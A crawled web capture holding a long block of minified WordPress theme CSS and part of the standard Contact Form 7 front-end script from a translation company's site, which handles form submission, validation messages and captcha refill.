0px !important; }.tve-theme-68 .top-section [data-css="tve-u-172c77d3f7e"] { max-width: 101px; }.tve-theme-68 .top-section [data-css="tve-u-172c77d3f7f"] { max-width: 68.1%; }.tve-theme-68 .top-section [data-css="tve-u-172c77d3f8d"] { min-width: 100%; margin-bottom: 0px !important; }.tve-theme-68 .top-section [data-css="tve-u-172c77d3f8e"] { margin-bottom: 15px !important; }.tve-theme-68 .top-section [data-css="tve-u-172c77d3f76"] { flex-wrap: nowrap !important; padding: 8px 20px !important; }.tve-theme-68 .top-section [data-css="tve-u-172c77d3f88"] { max-width: 101px; }.tve-theme-68 .top-section [data-css="tve-u-172c77d3f8a"] { max-width: 67.9%; }.tve-theme-68 .top-section [data-css="tve-u-172c77d3f8f"] { float: none; z-index: 3; position: relative; font-size: 16px; width: 16px; height: 16px; padding: 12px !important; margin-left: auto !important; margin-right: auto !important; margin-bottom: 8px !important; }.tve-theme-68 .top-section [data-css="tve-u-172c77d3f90"]::after { clear: both; }.tve-theme-68 .top-section [data-css="tve-u-172c77d3f91"] { float: none; z-index: 3; position: relative; font-size: 14px; width: 14px; height: 14px; padding: 12px !important; margin-left: auto !important; margin-right: auto !important; margin-bottom: 8px !important; }.tve-theme-68 .top-section [data-css="tve-u-172c77d3f94"] { float: none; z-index: 3; position: relative; font-size: 14px; width: 14px; height: 14px; padding: 12px !important; margin-left: auto !important; margin-right: auto !important; margin-bottom: 8px !important; }.tve-theme-68 .top-section [data-css="tve-u-172c7a0fd5e"] { --tve-letter-spacing:1px; text-align: center; }.tve-theme-68 .top-section [data-css="tve-u-172c7a0fd5e"] p, .tve-theme-68 .top-section [data-css="tve-u-172c7a0fd5e"] li, .tve-theme-68 .top-section [data-css="tve-u-172c7a0fd5e"] blockquote, .tve-theme-68 .top-section [data-css="tve-u-172c7a0fd5e"] address, .tve-theme-68 .top-section [data-css="tve-u-172c7a0fd5e"] .tcb-plain-text, .tve-theme-68 .top-section [data-css="tve-u-172c7a0fd5e"] label { letter-spacing: var(--tve-letter-spacing, 1px); }.tve-theme-68 .top-section [data-css="tve-u-172c7a0f768"] { flex-wrap: wrap !important; padding: 8px 20px !important; }.tve-theme-68 .top-section [data-css="tve-u-172c7a0f768"] > .tcb-flex-col { flex-basis: 390px !important; }:not(#tve) .tve-theme-68 .top-section [data-css="tve-u-172c784d60c"] { letter-spacing: 1px; }:not(#tve) .tve-theme-68 .top-section [data-css="tve-u-172c7a3cc19"] { letter-spacing: 1px; }.tve-theme-68 .top-section [data-css="tve-u-172c77d3f7b"] > .tcb-flex-col { flex-basis: 390px !important; }.tve-theme-68 .top-section [data-css="tve-u-172c77d3f8c"] > .tcb-flex-col { flex-basis: 390px !important; }.tve-theme-68 .top-section [data-css="tve-u-172c77d3f87"] > .tcb-flex-col { flex-basis: 390px !important; }.tve-theme-68 .top-section [data-css="tve-u-172c7aa3ee4"] { text-align: center; }.tve-theme-68 .top-section [data-css="tve-u-172c7aa5270"] { text-align: center; }.tve-theme-68 .top-section [data-css="tve-u-172c7aa5edf"] { text-align: center; }:not(#tve) .tve-theme-68 .top-section [data-css="tve-u-172c77fc740"] { letter-spacing: 1px; font-size: 9px !important; }:not(#tve) .tve-theme-68 .top-section [data-css="tve-u-172c78228f4"] { letter-spacing: 1px; font-size: 9px !important; }:not(#tve) .tve-theme-68 .top-section [data-css="tve-u-172c79b367e"] { font-size: 9px !important; }:not(#tve) .tve-theme-68 .top-section [data-css="tve-u-172c7ab049a"] { font-size: 9px !important; }:not(#tve) .tve-theme-68 .top-section [data-css="tve-u-172c77d3f78"] { letter-spacing: 1px; font-size: 9px !important; }:not(#tve) .tve-theme-68 .top-section [data-css="tve-u-172c79b62ea"] { font-size: 9px !important; }.tve-theme-68 .top-section [data-css="tve-u-172c7a6d171"] { text-align: center; }.tve-theme-68 .top-section [data-css="tve-u-172c79788aa"] { margin-bottom: 4px !important; }.tve-theme-68 .sidebar-section .section-content { padding: 20px 10px 10px !important; }.tve-theme-68 .sidebar-section { margin-left: 0px !important; margin-right: 0px !important; margin-bottom: 0px !important; }.tve-theme-68 .sidebar-section [data-css="tve-u-172dba3aeee"] { float: left; z-index: 3; position: relative; font-size: 18px; width: 18px; height: 18px; padding: 18px !important; }.tve-theme-68 .sidebar-section [data-css="tve-u-172dbc577c3"] { float: left; z-index: 3; position: relative; font-size: 18px; width: 18px; height: 18px; padding: 18px !important; }.tve-theme-68 .sidebar-section [data-css="tve-u-172dbc58322"] { float: left; z-index: 3; position: relative; font-size: 18px; width: 18px; height: 18px; padding: 18px !important; }.tve-theme-68 .sidebar-section [data-css="tve-u-172dbc577c7"]::after { clear: both; }.tve-theme-68 .sidebar-section [data-css="tve-u-172dbc58325"]::after { clear: both; }.tve-theme-68 .sidebar-section [data-css="tve-u-172dba3aef2"]::after { clear: both; }.tve-theme-69 .main-container { padding-left: 10px !important; padding-right: 10px !important; }.tve-theme-69 .content-section .section-content { padding-left: 10px !important; padding-right: 10px !important; }.tve-theme-69 .sidebar-section .section-content { padding: 20px 10px !important; }.tve-theme-69 .sidebar-section { margin-left: 0px !important; margin-right: 0px !important; margin-bottom: 0px !important; }.tve-theme-69 .sidebar-section [data-css="tve-u-17299e35340"] { min-height: 370px !important; }.tve-theme-69 .sidebar-section [data-css="tve-u-172b7ca12b5"] { float: none; z-index: 3; position: relative; font-size: 18px; width: 18px; height: 18px; padding: 1px !important; margin-left: auto !important; margin-right: auto !important; }.tve-theme-69 .sidebar-section [data-css="tve-u-172b80e7163"] { float: none; z-index: 3; position: relative; font-size: 18px; width: 18px; height: 18px; padding: 1px !important; margin-left: auto !important; margin-right: auto !important; }.tve-theme-69 .sidebar-section [data-css="tve-u-172b80e7ca1"] { float: none; z-index: 3; position: relative; font-size: 18px; width: 18px; height: 18px; padding: 1px !important; margin-left: auto !important; margin-right: auto !important; }.tve-theme-69 .sidebar-section [data-css="tve-u-172b80e88dd"] { float: none; z-index: 3; position: relative; font-size: 18px; width: 18px; height: 18px; padding: 1px !important; margin-left: auto !important; margin-right: auto !important; }:not(#tve) .tve-theme-69 .sidebar-section [data-css="tve-u-172b7e67c6b"] { font-size: 44px !important; }.tve-theme-69 .sidebar-section [data-css="tve-u-172b811e07d"] { flex-wrap: nowrap !important; }.tve-theme-69 .sidebar-section [data-css="tve-u-172b811fbfb"] { flex-wrap: nowrap !important; }.tve-theme-69 .sidebar-section [data-css="tve-u-172b8121103"] { flex-wrap: nowrap !important; }.tve-theme-69 .sidebar-section [data-css="tve-u-172b7f47c1c"] { flex-wrap: nowrap !important; }.tve-theme-69 .sidebar-section [data-css="tve-u-172b7e77368"] { top: 25px; left: 173px; }:not(#tve) .tve-theme-69 .sidebar-section [data-css="tve-u-172b82ea868"] { font-size: 20px !important; }.tve-theme-69 .sidebar-section [data-css="tve-u-172b82c3483"] .tcb-button-link { padding: 16px 18px !important; }.tve-theme-69 .bottom-section [data-css="tve-u-172f0121a55"] { margin-left: -15px; flex-wrap: wrap !important; padding-top: 0px !important; padding-bottom: 0px !important; }.tve-theme-69 .bottom-section [data-css="tve-u-172f0121a55"] > .tcb-flex-col { padding-left: 15px; flex-basis: 121px !important; }.tve-theme-69 .bottom-section [data-css="tve-u-172f0121a57"] { text-align: left; }.tve-theme-69 .bottom-section .section-content { padding-left: 20px !important; padding-right: 20px !important; }.tve-theme-69 .bottom-section [data-css="tve-u-172f0349550"] { z-index: 3; position: relative; font-size: 24px; width: 24px; height: 24px; float: left; padding: 2px !important; margin-left: auto !important; margin-right: 0px !important; margin-bottom: 0px !important; }:not(#tve) .tve-theme-69 .bottom-section [data-css="tve-u-172f03d7ad8"] { letter-spacing: 1px; font-size: 11px !important; }:not(#tve) .tve-theme-69 .bottom-section [data-css="tve-u-172f03e596c"] { letter-spacing: 1px; font-size: 9px !important; }.tve-theme-69 .bottom-section [data-css="tve-u-172f04a8abc"] { z-index: 3; position: relative; font-size: 24px; width: 24px; height: 24px; float: left; padding: 2px !important; margin-left: auto !important; margin-right: 0px !important; margin-bottom: 0px !important; }.tve-theme-69 .bottom-section [data-css="tve-u-172f04bd161"] { z-index: 3; position: relative; font-size: 24px; width: 24px; height: 24px; float: left; padding: 2px !important; margin-left: auto !important; margin-right: 0px !important; margin-bottom: 0px !important; }:not(#tve) .tve-theme-69 .bottom-section [data-css="tve-u-172f04c2dbf"] { letter-spacing: 1px; font-size: 11px !important; }:not(#tve) .tve-theme-69 .bottom-section [data-css="tve-u-172f04c38b5"] { letter-spacing: 1px; font-size: 11px !important; }.tve-theme-69 .bottom-section [data-css="tve-u-172f04c6682"] { min-width: 100%; margin-bottom: 12px !important; }.tve-theme-69 .bottom-section [data-css="tve-u-172f04d338e"] { min-width: 100%; margin-bottom: 12px !important; }.tve-theme-69 .bottom-section [data-css="tve-u-172f04d4a7b"] { min-width: 100%; margin-bottom: 12px !important; }.tve-theme-69 .bottom-section [data-css="tve-u-172f04f7b91"] { flex-wrap: wrap !important; }.tve-theme-69 .bottom-section [data-css="tve-u-172f04f7b91"] > .tcb-flex-col { flex-basis: 390px !important; }.tve-theme-69 .bottom-section [data-css="tve-u-172f050034d"]::after { clear: both; }.tve-theme-69 .bottom-section [data-css="tve-u-172f0502711"]::after { clear: both; }.tve-theme-69 .bottom-section [data-css="tve-u-172f050323b"]::after { clear: both; }.tve-theme-69 .top-section [data-css="tve-u-172c77d3f7b"] { flex-wrap: wrap !important; }.tve-theme-69 .top-section [data-css="tve-u-172c77d3f8c"] { flex-wrap: wrap !important; }.tve-theme-69 .top-section [data-css="tve-u-172c77d3f87"] { flex-wrap: wrap !important; }.tve-theme-69 .top-section [data-css="tve-u-172c77d3f86"]::after { clear: both; }.tve-theme-69 .top-section [data-css="tve-u-172c77d3f84"] { max-width: 102px; }.tve-theme-69 .top-section [data-css="tve-u-172c77d3f85"] { max-width: 67.9%; }.tve-theme-69 .top-section [data-css="tve-u-172c77d3f8b"]::after { clear: both; }.tve-theme-69 .top-section [data-css="tve-u-172c77d3f83"] { width: 100%; margin-left: 0px !important; margin-right: 0px !important; }.tve-theme-69 .top-section [data-css="tve-u-172c77d3f7e"] { max-width: 101px; }.tve-theme-69 .top-section [data-css="tve-u-172c77d3f7f"] { max-width: 68.1%; }.tve-theme-69 .top-section [data-css="tve-u-172c77d3f8d"] { min-width: 100%; margin-bottom: 0px !important; }.tve-theme-69 .top-section [data-css="tve-u-172c77d3f8e"] { margin-bottom: 15px !important; }.tve-theme-69 .top-section [data-css="tve-u-172c77d3f76"] { flex-wrap: nowrap !important; padding: 8px 20px !important; }.tve-theme-69 .top-section [data-css="tve-u-172c77d3f88"] { max-width: 101px; }.tve-theme-69 .top-section [data-css="tve-u-172c77d3f8a"] { max-width: 67.9%; }.tve-theme-69 .top-section [data-css="tve-u-172c77d3f8f"] { float: none; z-index: 3; position: relative; font-size: 16px; width: 16px; height: 16px; padding: 12px !important; margin-left: auto !important; margin-right: auto !important; margin-bottom: 8px !important; }.tve-theme-69 .top-section [data-css="tve-u-172c77d3f90"]::after { clear: both; }.tve-theme-69 .top-section [data-css="tve-u-172c77d3f91"] { float: none; z-index: 3; position: relative; font-size: 14px; width: 14px; height: 14px; padding: 12px !important; margin-left: auto !important; margin-right: auto !important; margin-bottom: 8px !important; }.tve-theme-69 .top-section [data-css="tve-u-172c77d3f94"] { float: none; z-index: 3; position: relative; font-size: 14px; width: 14px; height: 14px; padding: 12px !important; margin-left: auto !important; margin-right: auto !important; margin-bottom: 8px !important; }.tve-theme-69 .top-section [data-css="tve-u-172c7a0fd5e"] { --tve-letter-spacing:1px; text-align: center; }.tve-theme-69 .top-section [data-css="tve-u-172c7a0fd5e"] p, .tve-theme-69 .top-section [data-css="tve-u-172c7a0fd5e"] li, .tve-theme-69 .top-section [data-css="tve-u-172c7a0fd5e"] blockquote, .tve-theme-69 .top-section [data-css="tve-u-172c7a0fd5e"] address, .tve-theme-69 .top-section [data-css="tve-u-172c7a0fd5e"] .tcb-plain-text, .tve-theme-69 .top-section [data-css="tve-u-172c7a0fd5e"] label { letter-spacing: var(--tve-letter-spacing, 1px); }.tve-theme-69 .top-section [data-css="tve-u-172c7a0f768"] { flex-wrap: wrap !important; padding: 8px 20px !important; }.tve-theme-69 .top-section [data-css="tve-u-172c7a0f768"] > .tcb-flex-col { flex-basis: 390px !important; }:not(#tve) .tve-theme-69 .top-section [data-css="tve-u-172c784d60c"] { letter-spacing: 1px; }:not(#tve) .tve-theme-69 .top-section [data-css="tve-u-172c7a3cc19"] { letter-spacing: 1px; }.tve-theme-69 .top-section [data-css="tve-u-172c77d3f7b"] > .tcb-flex-col { flex-basis: 390px !important; }.tve-theme-69 .top-section [data-css="tve-u-172c77d3f8c"] > .tcb-flex-col { flex-basis: 390px !important; }.tve-theme-69 .top-section [data-css="tve-u-172c77d3f87"] > .tcb-flex-col { flex-basis: 390px !important; }.tve-theme-69 .top-section [data-css="tve-u-172c7aa3ee4"] { text-align: center; }.tve-theme-69 .top-section [data-css="tve-u-172c7aa5270"] { text-align: center; }.tve-theme-69 .top-section [data-css="tve-u-172c7aa5edf"] { text-align: center; }:not(#tve) .tve-theme-69 .top-section [data-css="tve-u-172c77fc740"] { letter-spacing: 1px; font-size: 9px !important; }:not(#tve) .tve-theme-69 .top-section [data-css="tve-u-172c78228f4"] { letter-spacing: 1px; font-size: 9px !important; }:not(#tve) .tve-theme-69 .top-section [data-css="tve-u-172c79b367e"] { font-size: 9px !important; }:not(#tve) .tve-theme-69 .top-section [data-css="tve-u-172c7ab049a"] { font-size: 9px !important; }:not(#tve) .tve-theme-69 .top-section [data-css="tve-u-172c77d3f78"] { letter-spacing: 1px; font-size: 9px !important; }:not(#tve) .tve-theme-69 .top-section [data-css="tve-u-172c79b62ea"] { font-size: 9px !important; }.tve-theme-69 .top-section [data-css="tve-u-172c7a6d171"] { text-align: center; }.tve-theme-69 .top-section [data-css="tve-u-172c79788aa"] { margin-bottom: 4px !important; }.tve-theme-70 .main-container { padding: 10px !important; }.tve-theme-70 .content-section .section-content { padding-left: 10px !important; padding-right: 10px !important; }.tve-theme-70 .bottom-section .section-content { padding-left: 20px !important; padding-right: 20px !important; }.tve-theme-70 .bottom-section [data-css="tve-u-172efd48fcd"] { flex-wrap: wrap !important; }.tve-theme-70 .bottom-section [data-css="tve-u-172efd48fcd"] > .tcb-flex-col { flex-basis: 390px !important; }.tve-theme-70 .bottom-section [data-css="tve-u-172efdd4e7b"] { padding-bottom: 0px !important; margin-bottom: 30px !important; }.tve-theme-70 .bottom-section [data-css="tve-u-172efdd6b43"] { margin-bottom: 14px !important; }.tve-theme-70 .bottom-section [data-css="tve-u-172efdd9efd"] { margin-bottom: 30px !important; }.tve-theme-70 .bottom-section [data-css="tve-u-172efeece83"] { margin-bottom: 14px !important; }.tve-theme-70 .bottom-section [data-css="tve-u-172efeedde3"] { margin-bottom: 14px !important; }.tve-theme-70 .sidebar-section .section-content { padding: 20px 10px 10px !important; }.tve-theme-70 .sidebar-section { margin-left: 0px !important; margin-right: 0px !important; margin-bottom: 0px !important; }.tve-theme-70 .sidebar-section [data-css="tve-u-1725b1dc49c"].tcb-post-list [data-css="tve-u-1725b1dc4a0"] { flex-wrap: nowrap !important; }.tve-theme-70 .sidebar-section .tcb-post-list[data-css="tve-u-1725b1dc49c"] .post-wrapper.thrv_wrapper { width: calc((100% - 0px) / 1); }.tve-theme-70 .sidebar-section .tcb-post-list[data-css="tve-u-1725b1dc49c"] .post-wrapper.thrv_wrapper:nth-child(n+2) { margin-top: 20px !important; }.tve-theme-70 .sidebar-section .tcb-post-list[data-css="tve-u-1725b1dc49c"] .post-wrapper.thrv_wrapper:not(:nth-child(n+2)) { margin-top: 0px !important; }.tve-theme-70 .sidebar-section .tcb-post-list[data-css="tve-u-1725b1dc49c"] .post-wrapper.thrv_wrapper:nth-child(n) { margin-right: 0px !important; }:not(#tve) .tve-theme-70 .sidebar-section [data-css="tve-u-1727ec39d7e"] input, :not(#tve) .tve-theme-70 .sidebar-section [data-css="tve-u-1727ec39d7e"] select, :not(#tve) .tve-theme-70 .sidebar-section [data-css="tve-u-1727ec39d7e"] textarea { border-bottom: none; margin-bottom: 0px !important; padding: 8px !important; }.tve-theme-70 .sidebar-section [data-css="tve-u-1727ec38175"] { margin-top: 12px !important; }.tve-theme-70 .sidebar-section [data-css="tve-u-1725b1dc49c"].tcb-post-list [data-css="tve-u-1725b1dc4a1"] { max-width: 43.7%; }.tve-theme-70 .sidebar-section [data-css="tve-u-1725b1dc49c"].tcb-post-list [data-css="tve-u-1725b1dc4a5"] { max-width: 56.3%; }.tve-theme-70 .sidebar-section [data-css="tve-u-1725b1dc49c"].tcb-post-list .thrv-content-box [data-css="tve-u-1725b1dc4a4"] { min-height: 111px !important; }.tve-theme-70 .top-section [data-css="tve-u-1725b726785"] { flex-wrap: wrap !important; }.tve-theme-70 .top-section [data-css="tve-u-1725b9b3f84"] { flex-wrap: wrap !important; }.tve-theme-70 .top-section [data-css="tve-u-1725b9a1445"] { flex-wrap: wrap !important; }.tve-theme-70 .top-section [data-css="tve-u-1725b99d603"]::after { clear: both; }.tve-theme-70 .top-section [data-css="tve-u-1725b999d4c"] { max-width: 102px; }.tve-theme-70 .top-section [data-css="tve-u-1725b999d50"] { max-width: 67.9%; }.tve-theme-70 .top-section [data-css="tve-u-1725b9aa7af"]::after { clear: both; }.tve-theme-70 .top-section [data-css="tve-u-1725b92033c"] { width: 100%; margin-left: 0px !important; margin-right: 0px !important; }.tve-theme-70 .top-section [data-css="tve-u-1725bcd2d3f"] { margin-bottom: 0px !important; }.tve-theme-70 .top-section [data-css="tve-u-1725b69447d"] { flex-wrap: nowrap !important; }.tve-theme-70 .top-section [data-css="tve-u-1725b9a758b"] { max-width: 101px; }.tve-theme-70 .top-section [data-css="tve-u-1725b9a758e"] { max-width: 67.9%; }.tve-theme-70 .top-section .section-content { padding: 0px !important; }.tve-theme-70 .top-section [data-css="tve-u-17274bcd136"] { float: none; z-index: 3; position: relative; font-size: 20px; width: 20px; height: 20px; padding: 1px !important; margin-bottom: 8px !important; margin-left: auto !important; margin-right: auto !important; }.tve-theme-70 .top-section [data-css="tve-u-17274bcd13c"]::after { clear: both; }.tve-theme-70 .top-section [data-css="tve-u-17274bd5830"] { float: none; z-index: 3; position: relative; font-size: 18px; width: 18px; height: 18px; padding: 1px !important; margin-bottom: 8px !important; margin-left: auto !important; margin-right: auto !important; }.tve-theme-70 .top-section [data-css="tve-u-17274bd6d19"] { float: none; z-index: 3; position: relative; font-size: 20px; width: 20px; height: 20px; padding: 1px !important; margin-bottom: 8px !important; margin-left: auto !important; margin-right: auto !important; }.tve-theme-70 .top-section [data-css="tve-u-17274be9272"] { max-width: 39.7%; }.tve-theme-70 .top-section [data-css="tve-u-17274be9276"] { max-width: 60.3%; }.tve-theme-70 .top-section [data-css="tve-u-17274bef98a"] { margin-bottom: 0px !important; }.tve-theme-70 .top-section [data-css="tve-u-17274a927ac"] { height: 200px !important; }.tve-theme-70 .top-section [data-css="tve-u-17274b6f348"] { height: 200px !important; }.tve-theme-70 .top-section [data-css="tve-u-17274b694af"] { height: 200px !important; }.tve-theme-70 .top-section [data-css="tve-u-1727ff38e20"] { text-align: center; }.tve-theme-70 .top-section [data-css="tve-u-17274b0028c"] { padding-top: 30px !important; padding-bottom: 30px !important; padding-left: 20px !important; }.tve-theme-70 .top-section [data-css="tve-u-172a2dce50f"] .tcb-button-link { padding: 18px !important; }.tve-theme-70 .top-section [data-css="tve-u-172a2dce50f"] { float: none; min-width: 0px !important; margin-left: auto !important; margin-right: auto !important; }.tve-theme-70 .top-section [data-css="tve-u-172ff5e0f1c"] { margin-left: 0px !important; }.tve-theme-70 .top-section [data-css="tve-u-1725b726785"] > .tcb-flex-col { flex-basis: 390px !important; }.tve-theme-70 .top-section [data-css="tve-u-17274ba846c"] { padding-left: 20px !important; padding-right: 20px !important; }.tve-theme-70 .top-section [data-css="tve-u-1725b9b3f84"] > .tcb-flex-col { flex-basis: 390px !important; }.tve-theme-70 .top-section [data-css="tve-u-1725b9a1445"] > .tcb-flex-col { flex-basis: 390px !important; }.tve-theme-70 .top-section [data-css="tve-u-172ff6007be"] { text-align: center; }.tve-theme-70 .top-section [data-css="tve-u-172ff602ecc"] { text-align: center; }.tve-theme-70 .top-section [data-css="tve-u-17274be0bee"] { text-align: center; }:not(#tve) .tve-theme-70 .top-section [data-css="tve-u-17274c65d9d"] { font-size: 9px !important; }:not(#tve) .tve-theme-70 .top-section [data-css="tve-u-17274c6739e"] { font-size: 9px !important; }:not(#tve) .tve-theme-70 .top-section [data-css="tve-u-17274c62c05"] { font-size: 9px !important; }.tve-theme-70 .top-section [data-css="tve-u-172ff617425"] { font-size: 44px !important; }.tve-theme-70 .top-section [data-css="tve-u-1727ff1cc59"] { font-size: 30px !important; }.tve-theme-70 .top-section [data-css="tve-u-17274b0593b"] { margin-bottom: 0px !important; }.tve-theme-80 .content-section .section-content { padding: 20px 10px !important; }.tve-theme-80 .main-container { padding: 10px !important; }.tve-theme-80 .top-section .section-content { padding: 25px 20px !important; min-height: 105px !important; }}

--- FILE ---
content_type: application/javascript
request_url: https://www.translationsingapore.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.2
body_size: 2654
content:
!function(t){"use strict";"undefined"!=typeof wpcf7&&null!==wpcf7&&(wpcf7=t.extend({cached:0,inputs:[]},wpcf7),t(function(){wpcf7.supportHtml5=function(){var e={},a=document.createElement("input");e.placeholder="placeholder"in a;return t.each(["email","url","tel","number","range","date"],function(t,i){a.setAttribute("type",i),e[i]="text"!==a.type}),e}(),t("div.wpcf7 > form").each(function(){var e=t(this);wpcf7.initForm(e),wpcf7.cached&&wpcf7.refill(e)})}),wpcf7.getId=function(e){return parseInt(t('input[name="_wpcf7"]',e).val(),10)},wpcf7.initForm=function(e){var a=t(e);wpcf7.setStatus(a,"init"),a.submit(function(e){wpcf7.supportHtml5.placeholder||t("[placeholder].placeheld",a).each(function(e,a){t(a).val("").removeClass("placeheld")}),"function"==typeof window.FormData&&(wpcf7.submit(a),e.preventDefault())}),t(".wpcf7-submit",a).after('<span class="ajax-loader"></span>'),wpcf7.toggleSubmit(a),a.on("click",".wpcf7-acceptance",function(){wpcf7.toggleSubmit(a)}),t(".wpcf7-exclusive-checkbox",a).on("click","input:checkbox",function(){var e=t(this).attr("name");a.find('input:checkbox[name="'+e+'"]').not(this).prop("checked",!1)}),t(".wpcf7-list-item.has-free-text",a).each(function(){var e=t(":input.wpcf7-free-text",this),a=t(this).closest(".wpcf7-form-control");t(":checkbox, :radio",this).is(":checked")?e.prop("disabled",!1):e.prop("disabled",!0),a.on("change",":checkbox, :radio",function(){t(".has-free-text",a).find(":checkbox, :radio").is(":checked")?e.prop("disabled",!1).focus():e.prop("disabled",!0)})}),wpcf7.supportHtml5.placeholder||t("[placeholder]",a).each(function(){t(this).val(t(this).attr("placeholder")),t(this).addClass("placeheld"),t(this).focus(function(){t(this).hasClass("placeheld")&&t(this).val("").removeClass("placeheld")}),t(this).blur(function(){""===t(this).val()&&(t(this).val(t(this).attr("placeholder")),t(this).addClass("placeheld"))})}),wpcf7.jqueryUi&&!wpcf7.supportHtml5.date&&a.find('input.wpcf7-date[type="date"]').each(function(){t(this).datepicker({dateFormat:"yy-mm-dd",minDate:new Date(t(this).attr("min")),maxDate:new Date(t(this).attr("max"))})}),wpcf7.jqueryUi&&!wpcf7.supportHtml5.number&&a.find('input.wpcf7-number[type="number"]').each(function(){t(this).spinner({min:t(this).attr("min"),max:t(this).attr("max"),step:t(this).attr("step")})}),wpcf7.resetCounter(a),a.on("change",".wpcf7-validates-as-url",function(){var e=t.trim(t(this).val());e&&!e.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==e.indexOf(".")&&(e="http://"+(e=e.replace(/^\/+/,""))),t(this).val(e)})},wpcf7.submit=function(e){if("function"==typeof window.FormData){var a=t(e);t(".ajax-loader",a).addClass("is-active"),wpcf7.clearResponse(a);var i=new FormData(a.get(0)),n={id:a.closest("div.wpcf7").attr("id"),status:"init",inputs:[],formData:i};t.each(a.serializeArray(),function(t,e){"_wpcf7"==e.name?n.contactFormId=e.value:"_wpcf7_version"==e.name?n.pluginVersion=e.value:"_wpcf7_locale"==e.name?n.contactFormLocale=e.value:"_wpcf7_unit_tag"==e.name?n.unitTag=e.value:"_wpcf7_container_post"==e.name?n.containerPostId=e.value:e.name.match(/^_/)||n.inputs.push(e)}),wpcf7.triggerEvent(a.closest("div.wpcf7"),"beforesubmit",n);t.ajax({type:"POST",url:wpcf7.apiSettings.getRoute("/contact-forms/"+wpcf7.getId(a)+"/feedback"),data:i,dataType:"json",processData:!1,contentType:!1}).done(function(e,i,c){!function(e,a,i,c){switch(n.id=t(e.into).attr("id"),n.status=e.status,n.apiResponse=e,e.status){case"init":wpcf7.setStatus(c,"init");break;case"validation_failed":t.each(e.invalid_fields,function(e,a){t(a.into,c).each(function(){wpcf7.notValidTip(this,a.message),t(".wpcf7-form-control",this).addClass("wpcf7-not-valid"),t(".wpcf7-form-control",this).attr("aria-describedby",a.error_id),t("[aria-invalid]",this).attr("aria-invalid","true")})}),wpcf7.setStatus(c,"invalid"),wpcf7.triggerEvent(e.into,"invalid",n);break;case"acceptance_missing":wpcf7.setStatus(c,"unaccepted"),wpcf7.triggerEvent(e.into,"unaccepted",n);break;case"spam":wpcf7.setStatus(c,"spam"),wpcf7.triggerEvent(e.into,"spam",n);break;case"aborted":wpcf7.setStatus(c,"aborted"),wpcf7.triggerEvent(e.into,"aborted",n);break;case"mail_sent":wpcf7.setStatus(c,"sent"),wpcf7.triggerEvent(e.into,"mailsent",n);break;case"mail_failed":wpcf7.setStatus(c,"failed"),wpcf7.triggerEvent(e.into,"mailfailed",n);break;default:wpcf7.setStatus(c,"custom-"+e.status.replace(/[^0-9a-z]+/i,"-"))}wpcf7.refill(c,e),wpcf7.triggerEvent(e.into,"submit",n),"mail_sent"==e.status&&(c.each(function(){this.reset()}),wpcf7.toggleSubmit(c),wpcf7.resetCounter(c)),wpcf7.supportHtml5.placeholder||c.find("[placeholder].placeheld").each(function(e,a){t(a).val(t(a).attr("placeholder"))}),t(".wpcf7-response-output",c).html("").append(e.message).slideDown("fast"),t(".screen-reader-response",c.closest(".wpcf7")).each(function(){var a=t(this);t('[role="status"]',a).html(e.message),e.invalid_fields&&t.each(e.invalid_fields,function(e,i){if(i.idref)var n=t("<li></li>").append(t("<a></a>").attr("href","#"+i.idref).append(i.message));else n=t("<li></li>").append(i.message);n.attr("id",i.error_id),t("ul",a).append(n)})}),e.posted_data_hash&&c.find('input[name="_wpcf7_posted_data_hash"]').first().val(e.posted_data_hash)}(e,0,0,a),t(".ajax-loader",a).removeClass("is-active")}).fail(function(e,i,n){var c=t('<div class="ajax-error"></div>').text(n.message);a.after(c)})}},wpcf7.triggerEvent=function(e,a,i){var n=new CustomEvent("wpcf7"+a,{bubbles:!0,detail:i});t(e).get(0).dispatchEvent(n)},wpcf7.setStatus=function(e,a){var i=t(e),n=i.attr("data-status");i.data("status",a),i.addClass(a),i.attr("data-status",a),n&&n!==a&&i.removeClass(n)},wpcf7.toggleSubmit=function(e,a){var i=t(e),n=t("input:submit",i);void 0===a?i.hasClass("wpcf7-acceptance-as-validation")||(n.prop("disabled",!1),t(".wpcf7-acceptance",i).each(function(){var e=t(this),a=t("input:checkbox",e);if(!e.hasClass("optional")&&(e.hasClass("invert")&&a.is(":checked")||!e.hasClass("invert")&&!a.is(":checked")))return n.prop("disabled",!0),!1})):n.prop("disabled",!a)},wpcf7.resetCounter=function(e){var a=t(e);t(".wpcf7-character-count",a).each(function(){var e=t(this),i=e.attr("data-target-name"),n=e.hasClass("down"),c=parseInt(e.attr("data-starting-value"),10),s=parseInt(e.attr("data-maximum-value"),10),p=parseInt(e.attr("data-minimum-value"),10),o=function(a){var i=t(a).val().length,o=n?c-i:i;e.attr("data-current-value",o),e.text(o),s&&s<i?e.addClass("too-long"):e.removeClass("too-long"),p&&i<p?e.addClass("too-short"):e.removeClass("too-short")};t(':input[name="'+i+'"]',a).each(function(){o(this),t(this).keyup(function(){o(this)})})})},wpcf7.notValidTip=function(e,a){var i=t(e);if(t(".wpcf7-not-valid-tip",i).remove(),t("<span></span>").attr({class:"wpcf7-not-valid-tip","aria-hidden":"true"}).text(a).appendTo(i),i.is(".use-floating-validation-tip *")){var n=function(e){t(e).not(":hidden").animate({opacity:0},"fast",function(){t(this).css({"z-index":-100})})};i.on("mouseover",".wpcf7-not-valid-tip",function(){n(this)}),i.on("focus",":input",function(){n(t(".wpcf7-not-valid-tip",i))})}},wpcf7.refill=function(e,a){var i=t(e),n=function(e,a){t.each(a,function(t,a){e.find(':input[name="'+t+'"]').val(""),e.find("img.wpcf7-captcha-"+t).attr("src",a);var i=/([0-9]+)\.(png|gif|jpeg)$/.exec(a);e.find('input:hidden[name="_wpcf7_captcha_challenge_'+t+'"]').attr("value",i[1])})},c=function(e,a){t.each(a,function(t,a){e.find(':input[name="'+t+'"]').val(""),e.find(':input[name="'+t+'"]').siblings("span.wpcf7-quiz-label").text(a[0]),e.find('input:hidden[name="_wpcf7_quiz_answer_'+t+'"]').attr("value",a[1])})};void 0===a?t.ajax({type:"GET",url:wpcf7.apiSettings.getRoute("/contact-forms/"+wpcf7.getId(i)+"/refill"),beforeSend:function(t){var e=i.find(':input[name="_wpnonce"]').val();e&&t.setRequestHeader("X-WP-Nonce",e)},dataType:"json"}).done(function(t,e,a){t.captcha&&n(i,t.captcha),t.quiz&&c(i,t.quiz)}):(a.captcha&&n(i,a.captcha),a.quiz&&c(i,a.quiz))},wpcf7.clearResponse=function(e){var 